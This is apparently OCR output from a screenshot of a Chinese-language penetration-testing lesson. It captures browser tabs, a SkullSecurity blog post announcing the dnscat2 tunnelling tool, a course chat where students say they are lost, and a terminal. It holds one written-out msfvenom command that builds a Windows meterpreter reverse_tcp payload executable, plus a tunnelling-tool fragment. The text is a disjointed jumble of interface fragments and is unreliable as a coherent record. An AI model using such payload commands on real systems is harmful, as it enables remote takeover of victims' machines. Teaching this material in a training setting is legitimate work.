 网络安全就业推荐 bilibili
腾讯课堂
CVM(139.155.49.43)
Terminal Sessions View X server Tools Settings Macros Help
第二 L-co Erro 192. 192. 192. 内网 Tcp 有道 新标签页 d
blog.skullsecurity.org/2015/dnscat2-0-05-with-tunnels
应用 书签工具栏 WEBSITES LAB GR_BLOG CVE EXP Tools Linux MyBlog Soft Python » 其他书签
20201021_...
代理.pptx
pingtunnel...
C:\Windows\system3
C:\Users\mingy\Desk
43:7777 -tcp 1 -nop
文件 开始
29
30
31
32
33
34
SkullSecurity
Adventures In Security
« SANS Hackfest writeup: Hackers of Gravity
Going the other way with padding oracles: Encrypting arbitrary data! »
dnscat2 0.05: with tunnels!
3 Replies
Greetings, and I hope you're all having a great holiday!
My Christmas present to you, the community, is dnscat2 version 0.05!
Some of you will remember that I recently gave a talk at the SANS Hackfest Summit. At the talk, I
mentioned some ideas for future plans. That's when Ed jumped on the stage and took a survey:
which feature did the audience want most?
About
"Just another
security weblog"
info-at-
skullsecurity.net
#skullsecurity
(Freenode)
Featured posts
msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=127.0.0.1 lport=9999 -f exe > 9999.exe
ot root root
讨论区 成员
"杨达"送给"mingy"一朵
杨达
1
任泽登
1
任耀祖
一时不知道从哪问起..
任耀祖
就是没理解
任耀祖
等着看录播
任耀祖
都有点迷
资源监控